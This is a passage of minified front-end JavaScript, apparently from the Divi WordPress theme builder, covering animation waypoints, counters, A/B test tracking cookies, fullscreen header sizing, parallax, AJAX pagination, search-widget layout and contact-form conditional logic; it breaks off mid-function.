window.et_reinit_waypoint_modules=et_pb_debounce(function(){var $et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter'),$et_pb_video_background=$('.et_pb_section_video_bg video');if($.fn.waypoint&&'yes'!==et_pb_custom.ignore_waypoints&&!is_frontend_builder){et_process_animation_data(!0);var modules=$('.et-waypoint');modules.each(function(){et_waypoint($(this),{offset:et_get_offset($(this),'100%'),handler:function(){$(this.element).addClass('et-animated')}},2)});if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')||et_has_animation_data($this_counter)){return}
et_waypoint($this_counter,{offset:et_get_offset($(this),'100%'),handler:function(){if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)}},2)})}
if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);if(et_has_animation_data($this_counter)){return}
et_waypoint($this_counter,{offset:et_get_offset($(this),'100%'),handler:function(){$this_counter.data('easyPieChart').update($this_counter.data('number-value'))}})})}
if($('.et_pb_ab_goal').length&&!is_frontend_builder){var $et_pb_ab_goal=$('.et_pb_ab_goal');et_waypoint($et_pb_ab_goal,{offset:et_get_offset($(this),'80%'),handler:function(){if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0)){return}
setTimeout(function(){if($et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal){et_pb_ab_update_stats('read_goal')}},3000);et_pb_maybe_log_event($et_pb_ab_goal,'view_goal')}})}}else{et_process_animation_data(!1);var animated_class=is_frontend_builder?'et-animated--vb':'et-animated';$('.et-waypoint').addClass(animated_class);if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')){return}
if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)})}
if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}
if($('.et_pb_ab_goal').length){var $et_pb_ab_goal=$('.et_pb_ab_goal');if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0)){return}
setTimeout(function(){if($et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal){et_pb_ab_update_stats('read_goal')}},3000);et_pb_maybe_log_event($et_pb_ab_goal,'view_goal')}}
if($et_pb_video_background.length){$et_pb_video_background.each(function(){var $this_video_background=$(this);et_pb_video_background_init($this_video_background,this)})}},100);function et_process_link_options_data(){if('undefined'!==typeof et_link_options_data&&et_link_options_data.length>0){$.each(et_link_options_data,function(index,link_option_entry){if(!link_option_entry.class||!link_option_entry.url||!link_option_entry.target){return}
var $clickable=$('.'+link_option_entry.class);$clickable.on('click',function(event){if((event.target!==event.currentTarget&&!et_is_click_exception($(event.target)))||event.target===event.currentTarget){event.stopPropagation();if('_blank'===link_option_entry.target){window.open(link_option_entry.url);return}
window.location=link_option_entry.url}});$clickable.on('click','a, button',function(event){if(!et_is_click_exception($(this))){event.stopPropagation()}})})}}
function et_is_click_exception($element){var is_exception=!1;var click_exceptions=['.et_pb_toggle_title','.mejs-container *','.et_pb_contact_field input','.et_pb_contact_field textarea','.et_pb_contact_field_checkbox *','.et_pb_contact_field_radio *','.et_pb_contact_captcha','.et_pb_tabs_controls a'];for(var i=0;i<click_exceptions.length;i++){if($element.is(click_exceptions[i])){is_exception=!0;break}}
return is_exception}
et_process_link_options_data();function et_pb_init_ab_test(){if(is_frontend_builder){return}
var $et_pb_ab_goal=$('.et_pb_ab_goal');var et_ab_subject_id=et_pb_get_subject_id();$.each(et_pb_ab_logged_status,function(key,value){var cookie_subject='click_goal'===key||'con_short'===key?'':et_ab_subject_id;et_pb_ab_logged_status[key]=et_pb_check_cookie_value('et_pb_ab_'+key+'_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+cookie_subject,'true')});if(!et_pb_ab_logged_status.read_page){setTimeout(function(){et_pb_ab_update_stats('read_page')},et_pb_ab_bounce_rate)}
if('on'===et_pb_custom.is_shortcode_tracking&&!et_pb_ab_logged_status.con_short){et_pb_set_cookie(365,'et_pb_ab_shortcode_track_'+et_pb_custom.page_id+'='+et_pb_custom.page_id+'_'+et_pb_get_subject_id()+'_'+et_pb_custom.unique_test_id)}
if($et_pb_ab_goal.length){if($et_pb_ab_goal.hasClass('et_pb_module')&&($et_pb_ab_goal.hasClass('et_pb_button')||$et_pb_ab_goal.find('.et_pb_button').length)){if(!$et_pb_ab_goal.hasClass('et_pb_contact_form_container')&&!$et_pb_ab_goal.hasClass('et_pb_newsletter')){var $goal_button=$et_pb_ab_goal.hasClass('et_pb_button')?$et_pb_ab_goal:$et_pb_ab_goal.find('.et_pb_button');if($et_pb_ab_goal.hasClass('et_pb_comments_module')){var page_url=window.location.href,comment_submitted=-1!==page_url.indexOf('#comment-')?!0:!1,log_conversion=et_pb_check_cookie_value('et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id,'true');if(comment_submitted&&log_conversion){et_pb_ab_update_stats('con_goal');et_pb_set_cookie(0,'et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+'=true')}}
$goal_button.click(function(){if($et_pb_ab_goal.hasClass('et_pb_comments_module')&&!et_pb_ab_logged_status.con_goal){et_pb_set_cookie(365,'et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+'=true');return}
et_pb_maybe_log_event($et_pb_ab_goal,'click_goal')})}}else{$et_pb_ab_goal.click(function(){if($et_pb_ab_goal.hasClass('et_pb_shop')&&!et_pb_ab_logged_status.con_goal){et_pb_set_cookie(365,'et_pb_ab_shop_log='+et_pb_custom.page_id+'_'+et_pb_get_subject_id()+'_'+et_pb_custom.unique_test_id)}
et_pb_maybe_log_event($et_pb_ab_goal,'click_goal')})}}}
function et_pb_maybe_log_event($goal_container,event,callback){if(is_frontend_builder){return}
var log_event=typeof event==='undefined'?'con_goal':event;if(!$goal_container.hasClass('et_pb_ab_goal')||et_pb_ab_logged_status[log_event]){if('undefined'!==typeof callback){callback()}
return}
et_pb_ab_update_stats(log_event,callback)}
function et_pb_ab_update_stats(record_type,set_page_id,set_subject_id,set_test_id,callback){var subject_id=typeof set_subject_id==='undefined'?et_pb_get_subject_id():set_subject_id,page_id=typeof set_page_id==='undefined'?et_pb_custom.page_id:set_page_id,test_id=typeof set_test_id==='undefined'?et_pb_custom.unique_test_id:set_test_id,stats_data=JSON.stringify({'test_id':page_id,'subject_id':subject_id,'record_type':record_type}),cookie_subject='click_goal'===record_type||'con_short'===record_type?'':subject_id;et_pb_set_cookie(365,'et_pb_ab_'+record_type+'_'+page_id+test_id+cookie_subject+'=true');et_pb_ab_logged_status[record_type]=!0;$.ajax({type:'POST',url:et_pb_custom.ajaxurl,data:{action:'et_pb_update_stats_table',stats_data_array:stats_data,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){if('undefined'!==typeof callback){callback()}})}
function et_pb_get_subject_id(){var $subject=$('.et_pb_ab_subject');if($subject.length<=0||$('html').is('.et_fb_preview_active--wireframe_preview')){return!1}
var subject_classname=$subject.attr('class'),subject_id_raw=subject_classname.split('et_pb_ab_subject_id-')[1],subject_id_clean=subject_id_raw.split(' ')[0],subject_id_separated=subject_id_clean.split('_'),subject_id=subject_id_separated[1];return subject_id}
function et_pb_get_current_window_mode(){var window_width=$et_window.width();var current_mode='desktop';if(window_width<=980&&window_width>479){current_mode='tablet'}else if(window_width<=479){current_mode='phone'}
return current_mode}
function et_pb_set_cookie_expire(days){var ms=days*24*60*60*1000;var date=new Date();date.setTime(date.getTime()+ms);return"; expires="+date.toUTCString()}
function et_pb_check_cookie_value(cookie_name,value){return et_pb_get_cookie_value(cookie_name)==value}
function et_pb_get_cookie_value(cookie_name){return et_pb_parse_cookies()[cookie_name]}
function et_pb_parse_cookies(){var cookies=document.cookie.split('; ');var ret={};for(var i=cookies.length-1;i>=0;i--){var el=cookies[i].split('=');ret[el[0]]=el[1]}
return ret}
function et_pb_set_cookie(expire,cookie_content){cookie_expire=et_pb_set_cookie_expire(expire);document.cookie=cookie_content+cookie_expire+"; path=/"}
function et_pb_get_fixed_main_header_height(){if(!window.et_is_fixed_nav){return 0}
var fixed_height_onload=typeof $('#main-header').attr('data-fixed-height-onload')==='undefined'?0:$('#main-header').attr('data-fixed-height-onload');return!window.et_is_fixed_nav?0:parseFloat(fixed_height_onload)}
var fullscreen_section_width={};var fullscreen_section_timeout={};window.et_calc_fullscreen_section=function(event,section){var isResizing=typeof event==='object'&&event.type==='resize',topWindow=isBuilder?window.top:window,$et_window=$(topWindow),$appWindow=$(window),$this_section=section||$(this),section_index=$this_section.index('.et_pb_fullscreen'),timeout=isResizing&&typeof fullscreen_section_width[section_index]!=='undefined'&&event.target.window_width>fullscreen_section_width[section_index]?800:0;fullscreen_section_width[section_index]=$et_window.width();if(typeof fullscreen_section_timeout[section_index]!=='undefined'){clearTimeout(fullscreen_section_timeout[section_index])}
fullscreen_section_timeout[section_index]=setTimeout(function(){var $body=$('body'),has_section=$this_section.length,this_section_index=$this_section.index('.et_pb_fullwidth_header'),this_section_offset=has_section?$this_section.offset():{},$header=$this_section.children('.et_pb_fullwidth_header_container'),$header_content=$header.children('.header-content-container'),$header_image=$header.children('.header-image-container'),sectionHeight=topWindow.innerHeight||$et_window.height(),$wpadminbar=topWindow.jQuery('#wpadminbar'),has_wpadminbar=$wpadminbar.length,wpadminbar_height=has_wpadminbar?$wpadminbar.height():0,$top_header=$('#top-header'),has_top_header=$top_header.length,top_header_height=has_top_header?$top_header.height():0,$main_header=$('#main-header'),has_main_header=$main_header.length,main_header_height=has_main_header?$main_header.outerHeight():0,fixed_main_header_height=et_pb_get_fixed_main_header_height(),is_mobile_first_module='undefined'!==typeof this_section_offset.top?this_section_offset.top<=(main_header_height+wpadminbar_height):!1,is_wp_relative_admin_bar=$et_window.width()<782,is_desktop_view=$et_window.width()>980,is_tablet_view=$et_window.width()<=980&&$et_window.width()>=479,is_phone_view=$et_window.width()<479,overall_header_height=window.et_is_vertical_nav&&is_desktop_view?wpadminbar_height+top_header_height:wpadminbar_height+top_header_height+main_header_height,is_first_module='undefined'!==typeof this_section_offset.top?this_section_offset.top<=overall_header_height:!1;if($main_header.attr('data-height-onload')){main_header_height=parseFloat($main_header.attr('data-height-onload'))}
if(has_wpadminbar){if(is_wp_relative_admin_bar){if(is_first_module){sectionHeight-=wpadminbar_height}}else{sectionHeight-=wpadminbar_height}}
if(has_top_header){if(is_desktop_view){if(et_hide_nav&&!window.et_is_vertical_nav){if(!is_first_module){sectionHeight-=top_header_height}}else if(!window.et_is_fixed_nav||window.et_is_vertical_nav){if(is_first_module){sectionHeight-=top_header_height}}else{sectionHeight-=top_header_height}}}
if(has_main_header){if(is_desktop_view){if(et_hide_nav&&!window.et_is_vertical_nav){if(!is_first_module){sectionHeight-=fixed_main_header_height}}else if(window.et_is_fixed_nav&&!window.et_is_vertical_nav){if(is_first_module){sectionHeight-=main_header_height}else{sectionHeight-=fixed_main_header_height}}else if(!window.et_is_fixed_nav&&!window.et_is_vertical_nav){if(is_first_module){sectionHeight-=main_header_height}}}else{if(is_first_module){sectionHeight-=main_header_height}}}
if($body.hasClass('et_transparent_nav')&&$body.hasClass('et_hide_nav')&&0===this_section_index){$this_section.css('padding-top','')}
var section_border_top_width=parseInt($this_section.css('borderTopWidth'));if(section_border_top_width){sectionHeight-=section_border_top_width}
var section_border_bottom_width=parseInt($this_section.css('borderBottomWidth'));if(section_border_bottom_width){sectionHeight-=section_border_bottom_width}
$this_section.css('min-height',sectionHeight+'px');$header.css('min-height',sectionHeight+'px');if($header.hasClass('center')&&$header_content.hasClass('bottom')&&$header_image.hasClass('bottom')){$header.addClass('bottom-bottom')}
if($header.hasClass('center')&&$header_content.hasClass('center')&&$header_image.hasClass('center')){$header.addClass('center-center')}
if($header.hasClass('center')&&$header_content.hasClass('center')&&$header_image.hasClass('bottom')){$header.addClass('center-bottom');var contentHeight=sectionHeight-$header_image.outerHeight(!0);if(contentHeight>0){$header_content.css('min-height',contentHeight+'px').css('height','10px')}}
if($header.hasClass('center')&&$header_content.hasClass('bottom')&&$header_image.hasClass('center')){$header.addClass('bottom-center')}
if(($header.hasClass('left')||$header.hasClass('right'))&&!$header_content.length&&$header_image.length){$header.css('justify-content','flex-end')}
if($header.hasClass('center')&&$header_content.hasClass('bottom')&&!$header_image.length){$header_content.find('.header-content').css('margin-bottom',80+'px')}
if($header_content.hasClass('bottom')&&$header_image.hasClass('center')){$header_image.find('.header-image').css('margin-bottom',80+'px');$header_image.css('align-self','flex-end')}
var headerContentHeight=0;if($header_content.length){headerContentHeight+=$header_content.outerHeight()}
if($header_image.length){headerContentHeight+=$header_image.outerHeight()}
if(headerContentHeight>sectionHeight){$this_section.css('min-height',headerContentHeight+'px');$header.css('min-height',headerContentHeight+'px')}
if($header_image.hasClass('bottom')){if(headerContentHeight<sectionHeight){$this_section.css('min-height',(headerContentHeight+80)+'px');$header.css('min-height',(headerContentHeight+80)+'px')}
$header.css('justify-content','flex-end')}},timeout)};window.et_calculate_fullscreen_section_size=function(){$('section.et_pb_fullscreen').each(function(){$.proxy(et_calc_fullscreen_section,$(this))()});clearTimeout(et_calc_fullscreen_section.timeout);et_calc_fullscreen_section.timeout=setTimeout(function(){$et_window.off('resize',et_calculate_fullscreen_section_size);$et_window.off('et-pb-header-height-calculated',et_calculate_fullscreen_section_size);$et_window.trigger('resize');$et_window.on('resize',et_calculate_fullscreen_section_size);$et_window.on('et-pb-header-height-calculated',et_calculate_fullscreen_section_size)})};if(!is_frontend_builder){$et_window.on('resize',et_calculate_fullscreen_section_size);$et_window.on('et-pb-header-height-calculated',et_calculate_fullscreen_section_size)}
window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100);window.et_pb_parallax_init=function($this_parallax){var $this_parent=$this_parallax.parent();var topWindow=isBuilder?window.top:window;if($this_parallax.hasClass('et_pb_parallax_css')){if($('body').hasClass('et-fb')){$.proxy(et_apply_builder_css_parallax,$this_parent)();$(window).on('scroll.etCssParallaxBackground',$.proxy(et_apply_builder_css_parallax,$this_parent));$(window).on('resize.etCssParallaxBackground',$.proxy(window.debounced_et_apply_builder_css_parallax,$this_parent))}
return}
$.proxy(et_parallax_set_height,$this_parent)();$.proxy(et_apply_parallax,$this_parent)();$(window).on('scroll.etTrueParallaxBackground',$.proxy(et_apply_parallax,$this_parent));$(window).on('resize.etTrueParallaxBackground',$.proxy(et_pb_debounce(et_parallax_set_height,100),$this_parent));$(window).on('resize.etTrueParallaxBackground',$.proxy(et_pb_debounce(et_apply_parallax,100),$this_parent));$this_parent.find('.et-learn-more .heading-more').click(function(){setTimeout(function(){$.proxy(et_parallax_set_height,$this_parent)()},300)})};$(window).resize(function(){var window_width=$et_window.width(),et_container_css_width=$et_container.css('width'),et_container_width_in_pixel=(typeof et_container_css_width!=='undefined')?et_container_css_width.substr(-1,1)!=='%':'',et_container_actual_width=(et_container_width_in_pixel)?$et_container.width():(($et_container.width()/100)*window_width),containerWidthChanged=et_container_width!==et_container_actual_width;et_pb_resize_section_video_bg();et_pb_center_video();et_fix_slider_height();et_fix_nav_direction();et_fix_html_margin();$et_pb_fullwidth_portfolio.each(function(){set_container_height=$(this).hasClass('et_pb_fullwidth_portfolio_carousel')?!0:!1;set_fullwidth_portfolio_columns($(this),set_container_height)});if(containerWidthChanged||window.et_force_width_container_change){$('.container-width-change-notify').trigger('containerWidthChanged');setTimeout(function(){$et_pb_filterable_portfolio.each(function(){set_filterable_grid_items($(this))});$et_pb_gallery.each(function(){if($(this).hasClass('et_pb_gallery_grid')){set_gallery_grid_items($(this))}})},100);et_container_width=et_container_actual_width;etRecalculateOffset=!0;var $et_pb_circle_counter=$('.et_pb_circle_counter');if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var bar_color=$this_counter.data('bar-bg-color'+suffix);if(typeof bar_color!=='undefined'&&bar_color!==''){$this_counter.data('easyPieChart').options.barColor=bar_color}
var track_color=$this_counter.data('color'+suffix);if(typeof track_color!=='undefined'&&track_color!==''){$this_counter.data('easyPieChart').options.trackColor=track_color;$this_counter.trigger('containerWidthChanged')}
var track_color_alpha=$this_counter.data('alpha'+suffix);if(typeof track_color_alpha!=='undefined'&&track_color_alpha!==''){$this_counter.data('easyPieChart').options.trackAlpha=track_color_alpha;$this_counter.trigger('containerWidthChanged')}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}
if($et_pb_countdown_timer.length){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer)})}
window.et_force_width_container_change=!1}
window.et_fix_testimonial_inner_width();if($et_pb_counter_amount.length){$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))})}
isBuilder&&et_pb_reinit_animation();if($et_pb_map.length||is_frontend_builder){et_pb_reinit_maps($et_pb_map)}
if(grid_containers.length||is_frontend_builder){$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),'.et_pb_grid_item')})}});function fitvids_slider_fullscreen_init(){if($.fn.fitVids){$('.et_pb_slide_video').fitVids();$('.et_pb_module').fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}
et_fix_slider_height();et_calculate_fullscreen_section_size()}
if(is_frontend_builder){$(window).one('et_fb_init_app_after',fitvids_slider_fullscreen_init)}else{fitvids_slider_fullscreen_init()}
window.et_pb_fullwidth_header_scroll=function(event){event.preventDefault();var window_width=$et_window.width(),$body=$('body'),is_wp_relative_admin_bar=window_width<782,is_transparent_main_header=$body.hasClass('et_transparent_nav'),is_hide_nav=$body.hasClass('et_hide_nav'),is_desktop_view=window_width>980,is_tablet_view=window_width<=980&&window_width>=479,is_phone_view=window_width<479,$this_section=$(this).parents('section'),this_section_offset=$this_section.offset(),$wpadminbar=$('#wpadminbar'),$main_header=$('#main-header'),wpadminbar_height=$wpadminbar.length&&!is_wp_relative_admin_bar?$wpadminbar.height():0,top_header_height=!window.et_is_fixed_nav||!is_desktop_view?0:$top_header.height(),data_height_onload=typeof $main_header.attr('data-height-onload')==='undefined'?0:$main_header.attr('data-height-onload'),initial_fixed_difference=$main_header.height()===et_pb_get_fixed_main_header_height()||!is_desktop_view||!window.et_is_fixed_nav||is_transparent_main_header||is_hide_nav?0:et_pb_get_fixed_main_header_height()-parseFloat(data_height_onload),section_bottom=(this_section_offset.top+$this_section.outerHeight(!0)+initial_fixed_difference)-(wpadminbar_height+top_header_height+et_pb_get_fixed_main_header_height()),animate_modified=!1;if(!isVB&&window.et_is_fixed_nav&&is_transparent_main_header){var clone=$main_header.clone().addClass('et-disabled-animations et-fixed-header').css('visibility','hidden').appendTo($body);section_bottom+=et_pb_get_fixed_main_header_height()-clone.height();clone.remove()}
if($this_section.length){var fullscreen_scroll_duration=800;$('html, body').animate({scrollTop:section_bottom},{duration:fullscreen_scroll_duration})}};function et_pb_window_load_scripts(){et_fix_fullscreen_section();et_calculate_fullscreen_section_size();$(document).on('click','.et_pb_fullwidth_header_scroll a',et_pb_fullwidth_header_scroll);setTimeout(function(){$('.et_pb_preload').removeClass('et_pb_preload')},500);if($.fn.hashchange){$(window).hashchange(function(){var hash=window.location.hash.substring(1);process_et_hashchange(hash)});$(window).hashchange()}
if($et_pb_parallax.length&&!et_is_mobile_device){$et_pb_parallax.each(function(){et_pb_parallax_init($(this))})}
window.et_reinit_waypoint_modules();if($('.et_audio_content').length){$(window).trigger('resize')}}
if(window.et_load_event_fired){et_pb_window_load_scripts()}else{$(window).load(function(){et_pb_window_load_scripts()})}
if($('.et_section_specialty').length){$('.et_section_specialty').each(function(){var this_row=$(this).find('.et_pb_row');this_row.find('>.et_pb_column:not(.et_pb_specialty_column)').addClass('et_pb_column_single')})}
if($('.et_pb_section_parallax').length&&$('.et_pb_map').length){$('body').addClass('parallax-map-support')}
$('.et_pb_widget_area '+et_pb_custom.widget_search_selector).each(function(){var $search_wrap=$(this),$search_input_submit=$search_wrap.find('input[type="submit"]'),search_input_submit_text=$search_input_submit.attr('value'),$search_button=$search_wrap.find('button'),search_button_text=$search_button.text(),has_submit_button=$search_input_submit.length||$search_button.length?!0:!1,min_column_width=150;if(!$search_wrap.find('input[type="text"]').length&&!$search_wrap.find('input[type="search"]').length){return}
if(!has_submit_button){$search_wrap.addClass('et-no-submit-button')}
if($search_wrap.width()<150){$search_wrap.addClass('et-narrow-wrapper')}
if($search_input_submit.length&&(typeof search_input_submit_text=='undefined'||search_input_submit_text==='')){$search_input_submit.remove();$search_wrap.addClass('et-no-submit-button')}
if($search_button.length&&(typeof search_button_text=='undefined'||search_button_text==='')){$search_button.remove();$search_wrap.addClass('et-no-submit-button')}});$('body').on('click','.et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a',function(){var this_link=$(this);var href=this_link.attr('href');var current_href=window.location.href;var module_classes=this_link.closest('.et_pb_module').attr('class').split(' ');var module_class_processed='';var $current_module;var animation_classes=et_get_animation_classes();window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[];$.each(module_classes,function(index,value){if($.inArray(value,animation_classes)!==-1||'et_had_animation'===value){return}
if(''!==value.trim()){module_class_processed+='.'+value}});$current_module=$(module_class_processed);et_remove_animation($current_module);if(typeof window.et_pb_ajax_pagination_cache[href+module_class_processed]!=='undefined'){$current_module.fadeTo('slow',0.2,function(){$current_module.find('.et_pb_ajax_pagination_container').replaceWith(window.et_pb_ajax_pagination_cache[href+module_class_processed]);et_pb_set_paginated_content($current_module,!0)})}else{if(typeof window.et_pb_ajax_pagination_cache[current_href+module_class_processed]==='undefined'){window.et_pb_ajax_pagination_cache[current_href+module_class_processed]=$current_module.find('.et_pb_ajax_pagination_container')}
$current_module.fadeTo('slow',0.2,function(){jQuery.get(href,function(page){var $page=jQuery(page);var $style=$page.filter('#et-builder-module-design-cached-inline-styles');var $content=$page.find(module_class_processed+' .et_pb_ajax_pagination_container').prepend($style);et_remove_animation($content.find('.et_animated'));$current_module.find('.et_pb_ajax_pagination_container').replaceWith($content);window.et_pb_ajax_pagination_cache[href+module_class_processed]=$content;et_pb_set_paginated_content($current_module,!1)})})}
return!1});function et_pb_set_paginated_content($current_module,is_cache){if(typeof $current_module.find('.et_pb_salvattore_content').attr('data-columns')!=='undefined'){if(!is_cache){salvattore.registerGrid($current_module.find('.et_pb_salvattore_content')[0])}
salvattore.recreateColumns($current_module.find('.et_pb_salvattore_content')[0]);$current_module.find('.et_pb_post').css({'opacity':'1'})}
if($current_module.find('.et_audio_container').length>0&&typeof wp!=='undefined'&&typeof wp.mediaelement!=='undefined'&&typeof wp.mediaelement.initialize==='function'){wp.mediaelement.initialize();$(window).trigger('resize')}
if($current_module.find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter').length>0){$current_module.find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter').each(function(){var $waypoint_module=$(this);if($waypoint_module.hasClass('et_pb_circle_counter')){window.et_pb_reinit_circle_counters($waypoint_module)}
if($waypoint_module.hasClass('et_pb_number_counter')){window.et_pb_reinit_number_counters($waypoint_module)}
if($waypoint_module.find('.et_pb_counter_amount').length>0){$waypoint_module.find('.et_pb_counter_amount').each(function(){window.et_bar_counters_init($(this))})}
$(this).css({'opacity':'1'});window.et_reinit_waypoint_modules()})}
if($current_module.find('.et_pb_slider').length>0){$current_module.find('.et_pb_slider').each(function(){et_pb_slider_init($(this))})}
$current_module.on('click','.et_pb_video_overlay',function(e){e.preventDefault();et_pb_play_overlayed_video($(this))});$current_module.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"});$current_module.fadeTo('slow',1);if(typeof window.et_shortcodes_init==='function'){window.et_shortcodes_init($current_module)}
et_init_audio_modules();$('html, body').animate({scrollTop:($current_module.offset().top-($('#main-header').innerHeight()+$('#top-header').innerHeight()+50))});var grid_items=$current_module.find('.et_pb_grid_item');if(grid_items.length){et_pb_set_responsive_grid($(grid_items.parent().get(0)),'.et_pb_grid_item')}}
window.et_pb_search_init=function($search){var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var $input_field=$search.find('.et_pb_s');var $button=$search.find('.et_pb_searchsubmit');var input_padding=$search.hasClass('et_pb_text_align_right'+suffix)?'paddingLeft':'paddingRight';var reverse_input_padding=input_padding==='paddingLeft'?'paddingRight':'paddingLeft';var disabled_button=$search.hasClass('et_pb_hide_search_button');var buttonHeight=$button.outerHeight();var buttonWidth=$button.outerWidth();var inputHeight=$input_field.innerHeight();$button.css({'position':'relative'});if(buttonHeight>inputHeight){$input_field.innerHeight(buttonHeight)}
if(!disabled_button){$input_field.css(reverse_input_padding,'');$input_field.css(input_padding,buttonWidth+10)}
$button.css({'position':''})};window.et_pb_search_percentage_custom_margin_fix=function($search){var inputMargin=$search.find('.et_pb_s').css('margin').split(' ');var inputMarginObj={};switch(inputMargin.length){case 4:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[2],left:inputMargin[3],};break;case 2:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[0],left:inputMargin[1],};break;default:inputMarginObj={top:inputMargin[0],right:inputMargin[0],bottom:inputMargin[0],left:inputMargin[0],};break}
var inputRight=0-parseFloat(inputMarginObj.left)+'px';$search.find('.et_pb_searchsubmit').css({top:inputMarginObj.top,right:inputRight,bottom:inputMarginObj.bottom,})};if($('.et_pb_search').length){$('.et_pb_search').each(function(){var $search=$(this);if($search.is('.et_pb_search_percentage_custom_margin')){et_pb_search_percentage_custom_margin_fix($search)}
et_pb_search_init($search)})}
window.et_pb_comments_init=function($comments_module){var $comments_module_button=$comments_module.find('.comment-reply-link, .submit');if($comments_module_button.length){$comments_module_button.addClass('et_pb_button');if(typeof $comments_module.attr('data-icon')!=='undefined'&&$comments_module.attr('data-icon')!==''){$comments_module_button.attr('data-icon',$comments_module.attr('data-icon'));$comments_module_button.addClass('et_pb_custom_button_icon')}
if(typeof $comments_module.attr('data-icon-tablet')!=='undefined'&&$comments_module.attr('data-icon-tablet')!==''){$comments_module_button.attr('data-icon-tablet',$comments_module.attr('data-icon-tablet'));$comments_module_button.addClass('et_pb_custom_button_icon')}
if(typeof $comments_module.attr('data-icon-phone')!=='undefined'&&$comments_module.attr('data-icon-phone')!==''){$comments_module_button.attr('data-icon-phone',$comments_module.attr('data-icon-phone'));$comments_module_button.addClass('et_pb_custom_button_icon')}}};if($('.et_pb_comments_module').length){$('.et_pb_comments_module').each(function(){var $comments_module=$(this);et_pb_comments_init($comments_module)})}
window.et_fix_pricing_currency_position();$('.et_pb_contact_form_container, .et_pb_newsletter_custom_fields').each(function(){var $form=$(this);var subjects_selector='input, textarea, select';var condition_check=function(){et_conditional_check($form)};var debounced_condition_check=et_pb_debounce(condition_check,250);$form.on('change',subjects_selector,condition_check);$form.on('keydown',subjects_selector,debounced_condition_check);et_conditional_check($form)});function et_conditional_check($form){var $conditionals=$form.find('[data-conditional-logic]');$conditionals.each(function(){var $conditional=$(this);var rules=$conditional.data('conditional-logic');var relation=$conditional.data('conditional-relation');var matched_rules=[];for(var i=0;i<rules.length;i++){var ruleset=rules[i];var check_id=ruleset[0];var check_type=ruleset[1];var check_value=ruleset[2];var $wrapper=$form.find('.et_pb_contact_field[data-id="'+check_id+'"]');var field_id=$wrapper.data('id');var field_type=$wrapper.data('type');var field_value;if(!$wrapper.is(':visible')){continue}
switch(field_type){case 'input':case 'email':field_value=$wrapper.find('input').val();break;case 'text':field_value=$wrapper.find('textarea').val();break;case 'radio':field_value=$wrapper.find('input:checked').val()||'';break;case 'checkbox':var $checkbox=$wrapper.find(':checkbox:checked');field_value=!1;$checkbox.each(function(){if(check_value===$(this).val()){field_value=!0;return!1}});check_value=!0;break;case 'select':field_value=$wrapper.find('select').val();break}
if('is empty'===check_type||'is not empty'===check_type){check_type='is empty'===check_type?'is':'is not';check_value='';if('checkbox'===field_type&&!1===field_value){field_value=''}}
if('is'===check_type&&field_value!==check_value){continue}
if('is not'===check_type&&field_value===check_value){continue}
var containsRegExp=new RegExp(check_value,'i');if('contains'===check_type&&!field_value.match(containsRegExp)){continue}
if('does not contain'===check_type&&field_value.match(containsRegExp)){continue}
